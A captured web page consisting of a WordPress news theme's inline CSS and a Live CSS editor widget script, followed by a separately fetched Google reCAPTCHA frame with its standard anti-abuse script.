        color: #ed1c24;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ed1c24 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ed1c24;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ed1c24 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ed1c24;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ed1c24;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(237, 28, 36, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #ed1c24;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #ed1c24 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ed1c24;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ed1c24;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #2b2b2b;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #2b2b2b;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #2b2b2b;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #2b2b2b !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ed1c24;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ed1c24;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ed1c24;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ed1c24;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .post .td-post-header .entry-title {
        color: #ed1c24;
    }
    .td_module_15 .entry-title a {
        color: #ed1c24;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ed1c24;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	font-size:11px;
	font-style:normal;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6971114d32393"></textarea>
						<div id="td_live_css_uid_1_6971114d32393" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6971114d32393');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6971114d32393");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wkEAwKGkbAHFNeWqCMGJqQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769017682334');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>